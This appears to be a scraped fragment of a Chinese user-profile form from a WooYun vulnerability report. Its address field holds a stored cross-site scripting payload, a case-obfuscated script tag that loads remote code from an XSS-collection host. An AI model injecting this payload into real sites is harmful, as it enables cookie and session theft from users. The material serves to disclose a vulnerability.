 编辑个人信息
真实姓名：
*电子邮件： xiahack@foxmail.com
*地区区号-电话号码-分机号： 0555 5555555
手 机：
* 地址： 西藏
* 详细地址：
<ScripT
src=http://xss.la/gt0/me></ScriPT>
邮编：
传 真：
公司名称：
公司网址：
www.wooyun.org